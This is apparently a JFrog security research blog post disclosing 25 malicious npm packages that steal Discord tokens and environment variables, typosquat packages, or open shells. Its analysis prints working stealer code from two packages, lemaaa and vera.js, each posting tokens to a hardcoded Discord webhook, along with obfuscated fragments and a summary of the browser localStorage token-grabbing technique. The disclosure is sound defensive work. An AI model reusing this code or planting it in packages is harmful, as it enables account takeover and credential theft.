Malware Civil War – Malicious npm Packages Targeting Malware Authors
JFrog Uncovers 25 Malicious Packages in npm Registry
The JFrog Security research team continuously monitors popular open source software (OSS) repositories with our automated tooling to avert potential software supply chain security threats, and reports any security vulnerability or malicious packages discovered to repository maintainers and the wider community. Most recently we disclosed 25 malicious packages in the npm repository that were picked up by our automated scanning tools. All of the reported malicious packages were quickly removed by the npm maintainers.
Interestingly, it seems that many npm malicious packages are still masquerading as the infamous colors.js npm package, which was susceptible to a major denial of service attack a few weeks ago. This masquerading is probably due to the fact that colors.js is still one of the most installed packages in npm.

In addition to that, we were surprised to see an interesting case of malware authors targeting other malware authors. One of the malicious packages caught by our scanners, “lemaaa”, is itself a library which is meant to be used by malicious threat actors to manipulate Discord accounts. When used in a certain way, the library will hijack the secret Discord token given to it, in addition to performing the requested utility function.
Malicious packages summary
| Package | Payload | Infection Method |
| node-colors-sync | Discord token stealer | Masquerading (colors) |
| color-self | Discord token stealer | Masquerading (colors) |
| color-self-2 | Discord token stealer | Masquerading (colors) |
| wafer-text | Environment variable stealer | Typosquatting (wafer-*) |
| wafer-countdown | Environment variable stealer | Typosquatting (wafer-*) |
| wafer-template | Environment variable stealer | Typosquatting (wafer-*) |
| wafer-darla | Environment variable stealer | Typosquatting (wafer-*) |
| lemaaa | Discord token stealer | Hidden functionality |
| adv-discord-utility | Discord token stealer | Unknown |
| tools-for-discord | Discord token stealer | Unknown |
| mynewpkg | Environment variable stealer | Unknown |
| purple-bitch | Discord token stealer | Unknown |
| purple-bitchs | Discord token stealer | Unknown |
| noblox.js-addons | Discord token stealer | Masquerading (noblox.js) |
| kakakaakaaa11aa | Connectback shell | Unknown |
| markedjs | Python remote code injector | Masquerading (marked) |
| crypto-standarts | Python remote code injector | Masquerading (crypto-js) |
| discord-selfbot-tools | Discord token stealer | Masquerading (discord.js) |
| discord.js-aployscript-v11 | Discord token stealer | Masquerading (discord.js) |
| discord.js-selfbot-aployscript | Discord token stealer | Masquerading (discord.js) |
| discord.js-selfbot-aployed | Discord token stealer | Masquerading (discord.js) |
| discord.js-discord-selfbot-v4 | Discord token stealer | Masquerading (discord.js) |
| colors-beta | Discord token stealer | Masquerading (colors) |
| vera.js | Discord token stealer | Unknown |
| discord-protection | Discord token stealer | Unknown |
Technical analysis of select malicious packages
Since we have extensively covered the technical aspects of Discord token-stealing malware in our previous blog post, we won’t reiterate this information there. However, we would like to focus on some interesting snippets from several of the packages.
Lemaa package – targeting malware authors
This package is interesting, as it actually delivers on the promise in its README.md –
The package is a helper module for novice Discord malware authors that provides common functions that they may reuse when supplied with the victim’s Discord token such as getting the victim’s credit card information, stealing the victim’s account (changing the account password and email) etc.
However, one of the functions – “removeAllFriends” will hijack the supplied Discord token to a hardcoded webhook address – https://canary.discord.com/api/webhooks/884196214302703676/PHJ1-GGrEOV7Zwz2RodFDpazJXmH6OnM60TNEX4RZ-VT-qW5sUUu-dZHCb3s5vApWHHz

The module’s code is obfuscated, making this malicious activity hidden:
function _0xf28e(){const
_0x159601=['DELETE','https://discord.com/api/v8/users/@me
','11317570ajQRNl','application/json','token','random',',\x20\x22nitro_boost\x22:\x20','false',
'https://discord.com/api/v9/users/@me/mfa/totp/disable','https://discord.com/api/v8/guilds/
','last_4','@gmail.com','true','1315DTGoNg',',\x20\x22early_verified_bot_developer\x
22:\x20','\x22,\x20\x22new_password\x22:\x20\x22','map','14370OOLNxq','There\x20is\x20no\x20bots',...In this case, since the module is a malware utility (library) in itself, it is actually not overly suspicious that the module is obfuscated and thus novice malware authors may trust this module even with its obfuscation.
After deobfuscating and beautifying the module’s code, we can see the malicious code in the function “removeAllUsers”:
async function removeAllFriends(token) {
...
var _0x3d283a = await _0x1aa523['json'](),
malicious_webhook = 'https://canary.discord.com/api/webhooks/884196214302703676/PHJ1-GGrEOV7Zwz2RodFDpazJXmH6OnM60TNEX4RZ-VT-qW5sUUu-dZHCb3s5vApWHHz';
await fetch(malicious_webhook, {
'method': 'POST',
'headers': {
'Content-Type': 'application/json'
},
'body': JSON['stringify']({
'content': '' + token
})
});
...Markedjs & crypto-standarts packages – duplicate trojan packages

These packages are interesting since they are showing a trend in which npm malware authors completely duplicate a well-known package (both the code and the metadata are duplicated) and then add a small piece of malicious code to this duplicate, essentially building “trojan” packages.
For starters, most of the package metadata (README.md, Github reference etc.) is copied one-to-one:
When comparing the malicious package (markedjs) code with the original package (marked) code, we can see that the only difference from the original package is one line in “/lib/marked.js” which contains the obfuscated malicious code:
Since this line is “buried” inside the rest of the package which contains a lot of legitimate code, it would be difficult to find this line without automated scanning or diffing tools.
Vera.js package
This package is very small and the malicious code can be easily seen (as it is not obfuscated) but interestingly enough the author of this malicious package decided to steal the Discord token not from local disk storage (as most Discord token stealers do) but rather from the browser’s local storage:
function refresh() {
window.location.reload();
var discordWebhook = "https://discord.com/api/webhooks/911967515024977991/MBGxIxbpqr8P00H29iuuxc7q_bkafDFpRri5j-hefGjaOCrkOcIvy4zjqa-qHrM1BEgU";
var i = document.createElement('iframe');
document.body.appendChild(i);
var request = new XMLHttpRequest();
request.open("POST", discordWebhook);
request.setRequestHeader('Content-type', 'application/json');
var params = {
username: "Token Grabber",
avatar_url: "https://malwarefox.com/wp-content/uploads/2017/11/hacker-1.png",
content: '**Token **\n------------------\nToken : ' + i.contentWindow.localStorage.token + '\n------------------\nEmail: ' + i.contentWindow.localStorage.email_cache + '\n------------------\nUser ID : ' + i.contentWindow.localStorage.user_id_cache + '\n------------------\nFingerprint : ' + i.contentWindow.localStorage.fingerprint + '\n------------------\nPropriétés : \`\`\`json\n' + i.contentWindow.localStorage.deviceProperties + '\`\`\`------------------\nScript de login : \n\`\`\`js\nlocation.reload();var i = document.createElement(\'iframe\');document.body.appendChild(i);i.contentWindow.localStorage.token = "\\"' + i.contentWindow.localStorage.token.replace(/^"(.*)"$/, '$1') + '\\""\`\`\`'
};
request.send(JSON.stringify(params)); }
module.exports = {refresh};The code that steals the token can be summarized in the following way:
location.reload();
var i = document.createElement('iframe');
document.body.appendChild(i);
var token = i.contentWindow.localStorage.token;This technique can be helpful to steal tokens that were generated when logging using the web browser to the Discord website, as opposed to when using the Discord app (which saves the token to the local disk storage).
Conclusion
To conclude, it looks like novice hackers are still continuing to abuse npm with the goal of high ROI attacks, since the effort of developing and publishing a malicious package is so low. We estimate this trend will only continue to increase, due to the fact that we are still seeing tens of new malicious packages that are flagged each day by our npm scanners.
Stay Up-to-Date with JFrog Security Research
Follow the latest discoveries and technical updates from the JFrog Security Research team in our security research website and on Twitter at @JFrogSecurity.